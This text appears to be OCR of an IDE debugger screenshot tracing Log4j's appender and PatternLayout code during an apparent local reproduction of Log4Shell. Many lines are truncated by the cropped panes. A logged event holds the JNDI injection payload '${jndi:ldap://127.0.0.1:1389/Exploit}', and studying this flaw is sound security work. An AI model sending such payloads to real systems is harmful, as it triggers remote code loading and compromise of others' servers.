 1 usage 1 override
protected void directEncodeEvent(final LogEvent event) { event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap://127.0.0.1:
getLayout().encode(event, manager); event: "Logger=log4j.log4j Level=ERROR Message=${jndi:ldap://127.0.0.1:1389/Exploit}"
if (this.immediateFlush || event.isEndOfBatch()) {
manager.flush();
}
}
2 usages
protected void writeByteArrayToManager(final
final byte[] bytes = getLayout().toByteAr
if (bytes != null && bytes.length > 0) {
manager.write(bytes, immediateFlush: thi
Evaluate
Expression:
getLayout()
Use ⇧⌘⏎ to add to Watches
Result:
result = {PatternLayout@2567} "%d{yyyy-MM-dd HH:mm:ss.SSS} [%t] %level %logger{36} -
conversionPattern = "%d{yyyy-MM-dd HH:mm:ss.SSS} [%t] %level %logger{36} - %msg%
patternSelector = null
eventSerializer = {PatternLayout$PatternSerializer@2577} "org.apache.logging.log4... View
formatters = {PatternFormatter[11]@2588}
replace = null
textEncoder = {StringBuilderEncoder@2578}
charset = {UTF_8@2579} "UTF-8"
charsetName = "UTF-8"
footerSerializer = null
headerSerializer = null
useCustomEncoding = false
configuration = {XmlConfiguration@2348} "XmlConfiguration[location=/Users/administrat
eventCount = 0
footer = null
header = null
Evaluate expression (⏎)
this = {ConsoleAppender
event = {Log4jLogEvent@
manager = {OutputStrear
this.immediateFlush = tru
re.lookup)
ng.log4j.core.pattern)
ore.pattern)
apache.logging.log4j.core.la
re.layout)
re.layout)
e.layout)
(org.apache.logging.log4j.
ache.logging.log4j.core.app
he.logging.log4j.core.appen
ng.log4j.core.config)